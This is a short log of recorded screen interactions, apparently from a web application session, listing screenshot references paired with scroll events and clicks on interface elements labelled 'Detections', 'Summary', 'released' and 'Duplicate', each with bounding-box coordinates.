 scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Detections" at bounding box center [1029, 154]  click at bounding box center (1128, 95)  click on "Summary" at bounding box center [414, 154]  scroll, scrollTop: 228, scrollLeft: 0, axis: vertical  click on "released" at bounding box center [102, 437]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Duplicate" at bounding box center (550, 272)  scroll, scrollTop: 0, scrollLeft: 0, axis: both 